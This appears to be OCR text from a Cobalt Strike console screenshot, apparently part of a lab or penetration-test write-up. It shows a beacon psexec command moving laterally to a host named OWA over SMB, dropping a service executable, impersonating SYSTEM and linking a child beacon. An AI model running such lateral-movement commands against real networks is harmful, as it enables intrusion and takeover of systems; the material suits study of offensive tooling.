 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
SYSTEM *
ROOT-TVI862UBEH @ 3256
点击这个出现此图
SYSTEM *
STU1 @ 172220
SYSTEM *
OWA @ 2532
Event Log X Listeners X Beacon 192.168.0.4@172220 X
beacon> psexec OWA ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\OWA\pipe\status_1600) on OWA via Service Control Manager (\\OWA\ADMIN$\55de2e0.exe)
[+] host called home, sent: 220002 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 2cd8a28 on OWA
[+] established link to child beacon: 192.168.52.138
[STU1] SYSTEM */172220 last: 935ms
beacon>